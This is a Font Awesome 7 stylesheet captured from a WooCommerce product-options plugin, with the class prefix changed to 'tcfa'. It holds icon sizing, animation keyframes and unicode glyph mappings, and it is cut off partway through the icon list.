request_url: https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/fontawesome.css?ver=7.0.0
body_size: 17119
content:
/*!
 * Modified CSS version of Font Awesome Free 7.0.0
 * Modifications:
 * - Custom class prefix changed from .fa to .tcfa
 * - Removed brand icons
 *
 * Modifications made in 2025
 * Based on Font Awesome Free by @fontawesome - https://fontawesome.com
 * Font Awesome Free 7.0.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2025 Fonticons, Inc.
 */
.tcfa-solid,
.tcfa-regular,
.tcfa-classic,
.tcfas,
.tcfar,
.tcfab,
.tcfa {
	--_fa-family: var(--fa-family, var(--fa-style-family, "Font Awesome 7 Free"));
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: var(--fa-display, inline-block);
	font-family: var(--_fa-family);
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-style: normal;
	font-synthesis: none;
	font-variant: normal;
	font-weight: var(--fa-style, 900);
	line-height: 1;
	text-align: center;
	text-rendering: auto;
	width: var(--fa-width, 1.25em);
}

:is(.tcfas,
.tcfar,
.tcfab,
.tcfa-solid,
.tcfa-regular,
.tcfa-classic,
.tcfa)::before {
	content: var(--fa);
	content: var(--fa)/"";
}

.tcfa-1x {
	font-size: 1em;
}

.tcfa-2x {
	font-size: 2em;
}

.tcfa-3x {
	font-size: 3em;
}

.tcfa-4x {
	font-size: 4em;
}

.tcfa-5x {
	font-size: 5em;
}

.tcfa-6x {
	font-size: 6em;
}

.tcfa-7x {
	font-size: 7em;
}

.tcfa-8x {
	font-size: 8em;
}

.tcfa-9x {
	font-size: 9em;
}

.tcfa-10x {
	font-size: 10em;
}

.tcfa-2xs {
	font-size: calc(10 / 16 * 1em); /* converts a 10px size into an em-based value that's relative to the scale's 16px base */
	line-height: calc(1 / 10 * 1); /* sets the line-height of the icon back to that of it's parent */
	vertical-align: calc((6 / 10 - 0.375) * 1em); /* vertically centers the icon taking into account the surrounding text's descender */
}

.tcfa-xs {
	font-size: calc(12 / 16 * 1em); /* converts a 12px size into an em-based value that's relative to the scale's 16px base */
	line-height: calc(1 / 12 * 1em); /* sets the line-height of the icon back to that of it's parent */
	vertical-align: calc((6 / 12 - 0.375) * 1em); /* vertically centers the icon taking into account the surrounding text's descender */
}

.tcfa-sm {
	font-size: calc(14 / 16 * 1em); /* converts a 14px size into an em-based value that's relative to the scale's 16px base */
	line-height: calc(1 / 14 * 1em); /* sets the line-height of the icon back to that of it's parent */
	vertical-align: calc((6 / 14 - 0.375) * 1em); /* vertically centers the icon taking into account the surrounding text's descender */
}

.tcfa-lg {
	font-size: calc(20 / 16 * 1em); /* converts a 20px size into an em-based value that's relative to the scale's 16px base */
	line-height: calc(1 / 20 * 1em); /* sets the line-height of the icon back to that of it's parent */
	vertical-align: calc((6 / 20 - 0.375) * 1em); /* vertically centers the icon taking into account the surrounding text's descender */
}

.tcfa-xl {
	font-size: calc(24 / 16 * 1em); /* converts a 24px size into an em-based value that's relative to the scale's 16px base */
	line-height: calc(1 / 24 * 1em); /* sets the line-height of the icon back to that of it's parent */
	vertical-align: calc((6 / 24 - 0.375) * 1em); /* vertically centers the icon taking into account the surrounding text's descender */
}

.tcfa-2xl {
	font-size: calc(32 / 16 * 1em); /* converts a 32px size into an em-based value that's relative to the scale's 16px base */
	line-height: calc(1 / 32 * 1em); /* sets the line-height of the icon back to that of it's parent */
	vertical-align: calc((6 / 32 - 0.375) * 1em); /* vertically centers the icon taking into account the surrounding text's descender */
}

.tcfa-width-auto {
	--fa-width: auto;
}

.tcfa-fw,
.tcfa-width-fixed {
	--fa-width: 1.25em;
}

.tcfa-ul {
	list-style-type: none;
	-webkit-margin-start: var(--fa-li-margin, 2.5em);
	margin-inline-start: var(--fa-li-margin, 2.5em);
	-webkit-padding-start: 0;
	padding-inline-start: 0;
}

.tcfa-ul > li {
	position: relative;
}

.tcfa-li {
	inset-inline-start: calc(-1 * var(--fa-li-width, 2em));
	position: absolute;
	text-align: center;
	width: var(--fa-li-width, 2em);
	line-height: inherit;
}

.tcfa-pull-left,
.tcfa-pull-start {
	float: inline-start;
	-webkit-margin-end: var(--fa-pull-margin, 0.3em);
	margin-inline-end: var(--fa-pull-margin, 0.3em);
}

.tcfa-pull-right,
.tcfa-pull-end {
	float: inline-end;
	-webkit-margin-start: var(--fa-pull-margin, 0.3em);
	margin-inline-start: var(--fa-pull-margin, 0.3em);
}

.tcfa-beat {
	-webkit-animation-name: fa-beat;
	animation-name: fa-beat;
	-webkit-animation-delay: var(--fa-animation-delay, 0s);
	animation-delay: var(--fa-animation-delay, 0s);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
	animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.tcfa-bounce {
	-webkit-animation-name: fa-bounce;
	animation-name: fa-bounce;
	-webkit-animation-delay: var(--fa-animation-delay, 0s);
	animation-delay: var(--fa-animation-delay, 0s);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
	animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.tcfa-fade {
	-webkit-animation-name: fa-fade;
	animation-name: fa-fade;
	-webkit-animation-delay: var(--fa-animation-delay, 0s);
	animation-delay: var(--fa-animation-delay, 0s);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
	animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.tcfa-beat-fade {
	-webkit-animation-name: fa-beat-fade;
	animation-name: fa-beat-fade;
	-webkit-animation-delay: var(--fa-animation-delay, 0s);
	animation-delay: var(--fa-animation-delay, 0s);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
	animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.tcfa-flip {
	-webkit-animation-name: fa-flip;
	animation-name: fa-flip;
	-webkit-animation-delay: var(--fa-animation-delay, 0s);
	animation-delay: var(--fa-animation-delay, 0s);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);
	animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.tcfa-shake {
	-webkit-animation-name: fa-shake;
	animation-name: fa-shake;
	-webkit-animation-delay: var(--fa-animation-delay, 0s);
	animation-delay: var(--fa-animation-delay, 0s);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, linear);
	animation-timing-function: var(--fa-animation-timing, linear);
}

.tcfa-spin {
	-webkit-animation-name: fa-spin;
	animation-name: fa-spin;
	-webkit-animation-delay: var(--fa-animation-delay, 0s);
	animation-delay: var(--fa-animation-delay, 0s);
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 2s);
	animation-duration: var(--fa-animation-duration, 2s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, linear);
	animation-timing-function: var(--fa-animation-timing, linear);
}

.tcfa-spin-reverse {
	--fa-animation-direction: reverse;
}

.tcfa-pulse,
.tcfa-spin-pulse {
	-webkit-animation-name: fa-spin;
	animation-name: fa-spin;
	-webkit-animation-direction: var(--fa-animation-direction, normal);
	animation-direction: var(--fa-animation-direction, normal);
	-webkit-animation-duration: var(--fa-animation-duration, 1s);
	animation-duration: var(--fa-animation-duration, 1s);
	-webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	animation-iteration-count: var(--fa-animation-iteration-count, infinite);
	-webkit-animation-timing-function: var(--fa-animation-timing, steps(8));
	animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {

	.tcfa-beat,
	.tcfa-bounce,
	.tcfa-fade,
	.tcfa-beat-fade,
	.tcfa-flip,
	.tcfa-pulse,
	.tcfa-shake,
	.tcfa-spin,
	.tcfa-spin-pulse {
		-webkit-animation: none !important;
		animation: none !important;
		-webkit-transition: none !important;
		transition: none !important;
	}
}

@-webkit-keyframes fa-beat {

	0%,
	90% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	45% {
		-webkit-transform: scale(var(--fa-beat-scale, 1.25));
		transform: scale(var(--fa-beat-scale, 1.25));
	}
}

@keyframes fa-beat {

	0%,
	90% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	45% {
		-webkit-transform: scale(var(--fa-beat-scale, 1.25));
		transform: scale(var(--fa-beat-scale, 1.25));
	}
}

@-webkit-keyframes fa-bounce {

	0% {
		-webkit-transform: scale(1, 1) translateY(0);
		transform: scale(1, 1) translateY(0);
	}

	10% {
		-webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
		transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
	}

	30% {
		-webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
		transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
	}

	50% {
		-webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
		transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
	}

	57% {
		-webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
		transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
	}

	64% {
		-webkit-transform: scale(1, 1) translateY(0);
		transform: scale(1, 1) translateY(0);
	}

	100% {
		-webkit-transform: scale(1, 1) translateY(0);
		transform: scale(1, 1) translateY(0);
	}
}

@keyframes fa-bounce {

	0% {
		-webkit-transform: scale(1, 1) translateY(0);
		transform: scale(1, 1) translateY(0);
	}

	10% {
		-webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
		transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
	}

	30% {
		-webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
		transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
	}

	50% {
		-webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
		transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
	}

	57% {
		-webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
		transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));
	}

	64% {
		-webkit-transform: scale(1, 1) translateY(0);
		transform: scale(1, 1) translateY(0);
	}

	100% {
		-webkit-transform: scale(1, 1) translateY(0);
		transform: scale(1, 1) translateY(0);
	}
}

@-webkit-keyframes fa-fade {

	50% {
		opacity: var(--fa-fade-opacity, 0.4);
	}
}

@keyframes fa-fade {

	50% {
		opacity: var(--fa-fade-opacity, 0.4);
	}
}

@-webkit-keyframes fa-beat-fade {

	0%,
	100% {
		opacity: var(--fa-beat-fade-opacity, 0.4);
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
		transform: scale(var(--fa-beat-fade-scale, 1.125));
	}
}

@keyframes fa-beat-fade {

	0%,
	100% {
		opacity: var(--fa-beat-fade-opacity, 0.4);
		-webkit-transform: scale(1);
		transform: scale(1);
	}

	50% {
		opacity: 1;
		-webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));
		transform: scale(var(--fa-beat-fade-scale, 1.125));
	}
}

@-webkit-keyframes fa-flip {

	50% {
		-webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
		transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
	}
}

@keyframes fa-flip {

	50% {
		-webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
		transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
	}
}

@-webkit-keyframes fa-shake {

	0% {
		-webkit-transform: rotate(-15deg);
		transform: rotate(-15deg);
	}

	4% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	8%,
	24% {
		-webkit-transform: rotate(-18deg);
		transform: rotate(-18deg);
	}

	12%,
	28% {
		-webkit-transform: rotate(18deg);
		transform: rotate(18deg);
	}

	16% {
		-webkit-transform: rotate(-22deg);
		transform: rotate(-22deg);
	}

	20% {
		-webkit-transform: rotate(22deg);
		transform: rotate(22deg);
	}

	32% {
		-webkit-transform: rotate(-12deg);
		transform: rotate(-12deg);
	}

	36% {
		-webkit-transform: rotate(12deg);
		transform: rotate(12deg);
	}

	40%,
	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@keyframes fa-shake {

	0% {
		-webkit-transform: rotate(-15deg);
		transform: rotate(-15deg);
	}

	4% {
		-webkit-transform: rotate(15deg);
		transform: rotate(15deg);
	}

	8%,
	24% {
		-webkit-transform: rotate(-18deg);
		transform: rotate(-18deg);
	}

	12%,
	28% {
		-webkit-transform: rotate(18deg);
		transform: rotate(18deg);
	}

	16% {
		-webkit-transform: rotate(-22deg);
		transform: rotate(-22deg);
	}

	20% {
		-webkit-transform: rotate(22deg);
		transform: rotate(22deg);
	}

	32% {
		-webkit-transform: rotate(-12deg);
		transform: rotate(-12deg);
	}

	36% {
		-webkit-transform: rotate(12deg);
		transform: rotate(12deg);
	}

	40%,
	100% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
}

@-webkit-keyframes fa-spin {

	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes fa-spin {

	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.tcfa-rotate-90 {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.tcfa-rotate-180 {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.tcfa-rotate-270 {
	-webkit-transform: rotate(270deg);
	transform: rotate(270deg);
}

.tcfa-flip-horizontal {
	-webkit-transform: scale(-1, 1);
	transform: scale(-1, 1);
}

.tcfa-flip-vertical {
	-webkit-transform: scale(1, -1);
	transform: scale(1, -1);
}

.tcfa-flip-both,
.tcfa-flip-horizontal.tcfa-flip-vertical {
	-webkit-transform: scale(-1, -1);
	transform: scale(-1, -1);
}

.tcfa-rotate-by {
	-webkit-transform: rotate(var(--fa-rotate-angle, 0));
	transform: rotate(var(--fa-rotate-angle, 0));
}

.tcfa-stack {
	display: inline-block;
	height: 2em;
	line-height: 2;
	position: relative;
	vertical-align: middle;
	width: 2.5em;
}

.tcfa-stack-1x,
.tcfa-stack-2x {
	left: 0;
	position: absolute;
	text-align: center;
	width: 100%;
	z-index: var(--fa-stack-z-index, auto);
}

.tcfa-stack-1x {
	line-height: inherit;
}

.tcfa-stack-2x {
	font-size: 2em;
}

.tcfa-inverse {
	color: var(--fa-inverse, #fff);
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */

.tcfa-0 {
	--fa: "\30 ";
}

.tcfa-1 {
	--fa: "\31 ";
}

.tcfa-2 {
	--fa: "\32 ";
}

.tcfa-3 {
	--fa: "\33 ";
}

.tcfa-4 {
	--fa: "\34 ";
}

.tcfa-5 {
	--fa: "\35 ";
}

.tcfa-6 {
	--fa: "\36 ";
}

.tcfa-7 {
	--fa: "\37 ";
}

.tcfa-8 {
	--fa: "\38 ";
}

.tcfa-9 {
	--fa: "\39 ";
}

.tcfa-exclamation {
	--fa: "\!";
}

.tcfa-hashtag {
	--fa: "\#";
}

.tcfa-dollar-sign {
	--fa: "\$";
}

.tcfa-dollar {
	--fa: "\$";
}

.tcfa-usd {
	--fa: "\$";
}

.tcfa-percent {
	--fa: "\%";
}

.tcfa-percentage {
	--fa: "\%";
}

.tcfa-asterisk {
	--fa: "\*";
}

.tcfa-plus {
	--fa: "\+";
}

.tcfa-add {
	--fa: "\+";
}

.tcfa-less-than {
	--fa: "\<";
}

.tcfa-equals {
	--fa: "\=";
}

.tcfa-greater-than {
	--fa: "\>";
}

.tcfa-question {
	--fa: "\?";
}

.tcfa-at {
	--fa: "\@";
}

.tcfa-a {
	--fa: "A";
}

.tcfa-b {
	--fa: "B";
}

.tcfa-c {
	--fa: "C";
}

.tcfa-d {
	--fa: "D";
}

.tcfa-e {
	--fa: "E";
}

.tcfa-f {
	--fa: "F";
}

.tcfa-g {
	--fa: "G";
}

.tcfa-h {
	--fa: "H";
}

.tcfa-i {
	--fa: "I";
}

.tcfa-j {
	--fa: "J";
}

.tcfa-k {
	--fa: "K";
}

.tcfa-l {
	--fa: "L";
}

.tcfa-m {
	--fa: "M";
}

.tcfa-n {
	--fa: "N";
}

.tcfa-o {
	--fa: "O";
}

.tcfa-p {
	--fa: "P";
}

.tcfa-q {
	--fa: "Q";
}

.tcfa-r {
	--fa: "R";
}

.tcfa-s {
	--fa: "S";
}

.tcfa-t {
	--fa: "T";
}

.tcfa-u {
	--fa: "U";
}

.tcfa-v {
	--fa: "V";
}

.tcfa-w {
	--fa: "W";
}

.tcfa-x {
	--fa: "X";
}

.tcfa-y {
	--fa: "Y";
}

.tcfa-z {
	--fa: "Z";
}

.tcfa-faucet {
	--fa: "\e005";
}

.tcfa-faucet-drip {
	--fa: "\e006";
}

.tcfa-house-chimney-window {
	--fa: "\e00d";
}

.tcfa-house-signal {
	--fa: "\e012";
}

.tcfa-temperature-arrow-down {
	--fa: "\e03f";
}

.tcfa-temperature-down {
	--fa: "\e03f";
}

.tcfa-temperature-arrow-up {
	--fa: "\e040";
}

.tcfa-temperature-up {
	--fa: "\e040";
}

.tcfa-trailer {
	--fa: "\e041";
}

.tcfa-bacteria {
	--fa: "\e059";
}

.tcfa-bacterium {
	--fa: "\e05a";
}

.tcfa-box-tissue {
	--fa: "\e05b";
}

.tcfa-hand-holding-medical {
	--fa: "\e05c";
}

.tcfa-hand-sparkles {
	--fa: "\e05d";
}

.tcfa-hands-bubbles {
	--fa: "\e05e";
}

.tcfa-hands-wash {
	--fa: "\e05e";
}

.tcfa-handshake-slash {
	--fa: "\e060";
}

.tcfa-handshake-alt-slash {
	--fa: "\e060";
}

.tcfa-handshake-simple-slash {
	--fa: "\e060";
}

.tcfa-head-side-cough {
	--fa: "\e061";
}

.tcfa-head-side-cough-slash {
	--fa: "\e062";
}

.tcfa-head-side-mask {
	--fa: "\e063";
}

.tcfa-head-side-virus {
	--fa: "\e064";
}

.tcfa-house-chimney-user {
	--fa: "\e065";
}

.tcfa-house-laptop {
	--fa: "\e066";
}

.tcfa-laptop-house {
	--fa: "\e066";
}

.tcfa-lungs-virus {
	--fa: "\e067";
}

.tcfa-people-arrows {
	--fa: "\e068";
}

.tcfa-people-arrows-left-right {
	--fa: "\e068";
}

.tcfa-plane-slash {
	--fa: "\e069";
}

.tcfa-pump-medical {
	--fa: "\e06a";
}

.tcfa-pump-soap {
	--fa: "\e06b";
}

.tcfa-shield-virus {
	--fa: "\e06c";
}

.tcfa-sink {
	--fa: "\e06d";
}

.tcfa-soap {
	--fa: "\e06e";
}

.tcfa-stopwatch-20 {
	--fa: "\e06f";
}

.tcfa-shop-slash {
	--fa: "\e070";
}

.tcfa-store-alt-slash {
	--fa: "\e070";
}

.tcfa-store-slash {
	--fa: "\e071";
}

.tcfa-toilet-paper-slash {
	--fa: "\e072";
}

.tcfa-users-slash {
	--fa: "\e073";
}

.tcfa-virus {
	--fa: "\e074";
}

.tcfa-virus-slash {
	--fa: "\e075";
}

.tcfa-viruses {
	--fa: "\e076";
}

.tcfa-vest {
	--fa: "\e085";
}

.tcfa-vest-patches {
	--fa: "\e086";
}

.tcfa-arrow-trend-down {
	--fa: "\e097";
}

.tcfa-arrow-trend-up {
	--fa: "\e098";
}

.tcfa-arrow-up-from-bracket {
	--fa: "\e09a";
}

.tcfa-austral-sign {
	--fa: "\e0a9";
}

.tcfa-baht-sign {
	--fa: "\e0ac";
}

.tcfa-bitcoin-sign {
	--fa: "\e0b4";
}

.tcfa-bolt-lightning {
	--fa: "\e0b7";
}

.tcfa-book-bookmark {
	--fa: "\e0bb";
}

.tcfa-camera-rotate {
	--fa: "\e0d8";
}

.tcfa-cedi-sign {
	--fa: "\e0df";
}

.tcfa-chart-column {
	--fa: "\e0e3";
}

.tcfa-chart-gantt {
	--fa: "\e0e4";
}

.tcfa-clapperboard {
	--fa: "\e131";
}

.tcfa-clover {
	--fa: "\e139";
}

.tcfa-code-compare {
	--fa: "\e13a";
}

.tcfa-code-fork {
	--fa: "\e13b";
}

.tcfa-code-pull-request {
	--fa: "\e13c";
}

.tcfa-colon-sign {
	--fa: "\e140";
}

.tcfa-cruzeiro-sign {
	--fa: "\e152";
}

.tcfa-display {
	--fa: "\e163";
}

.tcfa-dong-sign {
	--fa: "\e169";
}

.tcfa-elevator {
	--fa: "\e16d";
}

.tcfa-filter-circle-xmark {
	--fa: "\e17b";
}

.tcfa-florin-sign {
	--fa: "\e184";
}

.tcfa-folder-closed {
	--fa: "\e185";
}

.tcfa-franc-sign {
	--fa: "\e18f";
}

.tcfa-guarani-sign {
	--fa: "\e19a";
}

.tcfa-gun {
	--fa: "\e19b";
}

.tcfa-hands-clapping {
	--fa: "\e1a8";
}

.tcfa-house-user {
	--fa: "\e1b0";
}

.tcfa-home-user {
	--fa: "\e1b0";
}

.tcfa-indian-rupee-sign {
	--fa: "\e1bc";
}

.tcfa-indian-rupee {
	--fa: "\e1bc";
}

.tcfa-inr {
	--fa: "\e1bc";
}

.tcfa-kip-sign {
	--fa: "\e1c4";
}

.tcfa-lari-sign {
	--fa: "\e1c8";
}

.tcfa-litecoin-sign {
	--fa: "\e1d3";
}

.tcfa-manat-sign {
	--fa: "\e1d5";
}

.tcfa-mask-face {
	--fa: "\e1d7";
}

.tcfa-mill-sign {
	--fa: "\e1ed";
}

.tcfa-money-bills {
	--fa: "\e1f3";
}

.tcfa-naira-sign {
	--fa: "\e1f6";
}

.tcfa-notdef {
	--fa: "\e1fe";
}

.tcfa-panorama {
	--fa: "\e209";
}

.tcfa-peseta-sign {
	--fa: "\e221";
}

.tcfa-peso-sign {
	--fa: "\e222";
}

.tcfa-plane-up {
	--fa: "\e22d";
}

.tcfa-rupiah-sign {
	--fa: "\e23d";
}

.tcfa-stairs {
	--fa: "\e289";
}

.tcfa-timeline {
	--fa: "\e29c";
}

.tcfa-truck-front {
	--fa: "\e2b7";
}

.tcfa-turkish-lira-sign {
	--fa: "\e2bb";
}

.tcfa-try {
	--fa: "\e2bb";
}

.tcfa-turkish-lira {
	--fa: "\e2bb";
}

.tcfa-vault {
	--fa: "\e2c5";
}

.tcfa-wand-magic-sparkles {
	--fa: "\e2ca";
}

.tcfa-magic-wand-sparkles {
	--fa: "\e2ca";
}

.tcfa-wheat-awn {
	--fa: "\e2cd";
}

.tcfa-wheat-alt {
	--fa: "\e2cd";
}

.tcfa-wheelchair-move {
	--fa: "\e2ce";
}

.tcfa-wheelchair-alt {
	--fa: "\e2ce";
}

.tcfa-bangladeshi-taka-sign {
	--fa: "\e2e6";
}

.tcfa-bowl-rice {
	--fa: "\e2eb";
}

.tcfa-person-pregnant {
	--fa: "\e31e";
}

.tcfa-house-chimney {
	--fa: "\e3af";
}

.tcfa-home-lg {
	--fa: "\e3af";
}

.tcfa-house-crack {
	--fa: "\e3b1";
}

.tcfa-house-medical {
	--fa: "\e3b2";
}

.tcfa-cent-sign {
	--fa: "\e3f5";
}

.tcfa-plus-minus {
	--fa: "\e43c";
}

.tcfa-sailboat {
	--fa: "\e445";
}

.tcfa-section {
	--fa: "\e447";
}

.tcfa-shrimp {
	--fa: "\e448";
}

.tcfa-brazilian-real-sign {
	--fa: "\e46c";
}

.tcfa-chart-simple {
	--fa: "\e473";
}

.tcfa-diagram-next {
	--fa: "\e476";
}

.tcfa-diagram-predecessor {
	--fa: "\e477";
}

.tcfa-diagram-successor {
	--fa: "\e47a";
}

.tcfa-earth-oceania {
	--fa: "\e47b";
}

.tcfa-globe-oceania {
	--fa: "\e47b";
}

.tcfa-bug-slash {
	--fa: "\e490";
}

.tcfa-file-circle-plus {
	--fa: "\e494";
}

.tcfa-shop-lock {
	--fa: "\e4a5";
}

.tcfa-virus-covid {
	--fa: "\e4a8";
}

.tcfa-virus-covid-slash {
	--fa: "\e4a9";
}

.tcfa-anchor-circle-check {
	--fa: "\e4aa";
}

.tcfa-anchor-circle-exclamation {
	--fa: "\e4ab";
}

.tcfa-anchor-circle-xmark {
	--fa: "\e4ac";
}

.tcfa-anchor-lock {
	--fa: "\e4ad";
}

.tcfa-arrow-down-up-across-line {
	--fa: "\e4af";
}

.tcfa-arrow-down-up-lock {
	--fa: "\e4b0";
}

.tcfa-arrow-right-to-city {
	--fa: "\e4b3";
}

.tcfa-arrow-up-from-ground-water {
	--fa: "\e4b5";
}

.tcfa-arrow-up-from-water-pump {
	--fa: "\e4b6";
}

.tcfa-arrow-up-right-dots {
	--fa: "\e4b7";
}

.tcfa-arrows-down-to-line {
	--fa: "\e4b8";
}

.tcfa-arrows-down-to-people {
	--fa: "\e4b9";
}

.tcfa-arrows-left-right-to-line {
	--fa: "\e4ba";
}

.tcfa-arrows-spin {
	--fa: "\e4bb";
}

.tcfa-arrows-split-up-and-left {
	--fa: "\e4bc";
}

.tcfa-arrows-to-circle {
	--fa: "\e4bd";
}

.tcfa-arrows-to-dot {
	--fa: "\e4be";
}

.tcfa-arrows-to-eye {
	--fa: "\e4bf";
}

.tcfa-arrows-turn-right {
	--fa: "\e4c0";
}

.tcfa-arrows-turn-to-dots {
	--fa: "\e4c1";
}

.tcfa-arrows-up-to-line {
	--fa: "\e4c2";
}

.tcfa-bore-hole {
	--fa: "\e4c3";
}

.tcfa-bottle-droplet {
	--fa: "\e4c4";
}

.tcfa-bottle-water {
	--fa: "\e4c5";
}

.tcfa-bowl-food {
	--fa: "\e4c6";
}

.tcfa-boxes-packing {
	--fa: "\e4c7";
}

.tcfa-bridge {
	--fa: "\e4c8";
}

.tcfa-bridge-circle-check {
	--fa: "\e4c9";
}

.tcfa-bridge-circle-exclamation {
	--fa: "\e4ca";
}

.tcfa-bridge-circle-xmark {
	--fa: "\e4cb";
}

.tcfa-bridge-lock {
	--fa: "\e4cc";
}

.tcfa-bridge-water {
	--fa: "\e4ce";
}

.tcfa-bucket {
	--fa: "\e4cf";
}

.tcfa-bugs {
	--fa: "\e4d0";
}

.tcfa-building-circle-arrow-right {
	--fa: "\e4d1";
}

.tcfa-building-circle-check {
	--fa: "\e4d2";
